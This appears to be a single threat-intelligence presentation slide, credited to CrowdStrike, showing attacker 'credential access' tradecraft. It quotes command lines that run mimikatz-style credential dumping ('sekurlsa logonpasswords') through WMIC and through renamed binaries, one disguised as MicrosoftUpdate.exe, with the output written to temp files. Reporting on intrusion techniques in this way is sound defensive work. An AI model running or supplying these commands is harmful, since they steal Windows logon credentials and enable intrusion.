

Nuggets – Credential Access
Wmic  /NODE:"[REDACTED]" /USER:"[REDACTED]" /password:[REDACTED] process call create "cmd.exe /c (c:\windows\security\mnl.exe pr::dg sl::lp et -p >c:\windows\security\file.txt) >> c:\windows\temp\temp.txt”
m.exe powerful -d sekurlsa logonpasswords > c:\windows\temp\file.txt

c:\windows\temp\MicrosoftUpdate.exe p::d s::l q > c:\windows\temp\mic.txt

2019 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.